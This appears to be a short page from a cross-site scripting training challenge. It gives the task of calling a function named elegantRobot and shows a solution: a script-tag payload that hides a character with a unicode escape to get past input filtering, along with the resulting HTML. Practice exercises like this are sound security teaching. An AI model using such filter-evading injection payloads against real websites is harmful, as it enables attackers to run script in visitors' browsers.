 Challenge: call the elegantRobot function with argument 47295 (string) by exploiting the XSS vulnerability.
<script>ele\u0067antRobot('4729'+(4+1))</script>
View HTML source View DOM
<!DOCTYPE html>
<html>
<head>
<title>Hello world</title>
</head>
<body>Hello, <script>ele\u0067antRobot('4729'+(4+1))</script></body>
</html>